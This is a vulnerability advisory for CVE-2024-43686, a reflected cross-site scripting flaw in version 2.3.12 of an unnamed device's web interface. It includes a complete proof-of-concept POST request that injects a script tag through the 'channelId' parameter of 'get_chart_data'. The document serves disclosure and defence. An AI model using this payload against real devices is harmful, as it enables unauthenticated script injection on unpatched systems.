Vulnerability Description: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') - CWE-79
Software Version: 2.3.12
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-43686
CVSS: 6.1
Severity: Medium
Credits: Armando Huesca Prida, Marco Negro, Antonio Carriero, Vito Pistillo, Davide Renna, Manuel Leone, Massimiliano Brolli
It is possible to perform a Reflected XSS attack by inserting in the parameter 'channelId' of the POST request 'get_chart_data' a malicious javascript code.
Step-by-step instructions and PoC
An unauthenticated user can insert javascript code in field ‘channelId’ for the POST request to the web resource ‘get_chart_data’.
Affected Endpoints
• URL: http://<device_IP>/get_chart_data
• HTTP Parameter: channelId
Below the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
POST //get_chart_data HTTP/1.1
Host: <device_IP>
Content-Length: 102
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Origin: https:// <device_IP>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https:// <device_IP>/perfmon_t1e1_stat
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Connection: close
metric=mtie_a&xRange=1&tStart=-1&channelName=span&channelId=1%3cscript%3ealert(1000)%3c%2fscript%3easd
An unauthenticated user can send a POST request to the web resource ‘get_chart_data’ and insert the following URL encoded javascript payload:
1%3cscript%3ealert(1000)%3c%2fscript%3easd





